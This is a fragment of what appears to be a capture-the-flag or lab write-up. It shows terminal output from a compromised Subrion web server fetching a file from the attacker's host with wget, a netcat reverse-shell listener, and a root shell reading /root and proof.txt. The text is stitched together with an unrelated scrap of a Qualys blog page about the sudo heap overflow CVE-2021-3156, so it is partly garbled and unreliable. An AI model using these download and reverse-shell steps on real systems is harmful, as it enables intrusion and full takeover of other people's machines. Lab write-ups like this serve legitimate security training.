 www-data@exfiltrated:/var/www/html/subrion/uploads$ wget http://192.168.45.219/image.jpg
--2025-07-07 08:19:27--  http://192.168.45.219/image.jpg
Connecting to 192.168.45.219:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 457 [image/jpeg]
Saving to: ‘image.jpg’
image.jpg 100%[===================>] 457 --.-KB/s in 0s
2025-07-07 08:19:27 (144 MB/s) - ‘image.jpg’ saved [457/457]
www-data@exfiltrated:/var/www/html/subrion/uploads$
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ rlwrap nc -lvnp 4545
listening on [any] 4545 ...
connect to [192.168.45.219] from (UNKNOWN) [192.168.248.163] 60726
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls -la
total 28
drwx------  4 root root 4096 Jul  7 08:17 .
drwxr-xr-x 20 root root 4096 Jan  7  2021 ..
lrwxrwxrwx  1 root root    9 Jun 10  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rwx------  1 root root   33 Jul  7 08:17 proof.txt
drwxr-xr-x  3 root root 4096 Jan  7  2021 snap
drwx------  2 root root 4096 Jan  7  2021 .ssh
#
Discussions Blog Training Docs Support Trust
Search blog
‹ Blog Home
CVE-2021-3156: Heap-Based Buffer
Overflow in Sudo (Baron Samedit)
Himanshu Kathpal, Vice President, Product Management, Platform and Technologies
January 26, 2021 - 12 min read
424
Last updated on: April 21, 2025
Update Feb 3, 2021: It has been reported that macOS, AIX, and
Solaris are also vulnerable to CVE-2021-3156, and that others may also
still be vulnerable. Qualys has not independently verified the exploit.
Disclosure Timeline
Proof of Concept Video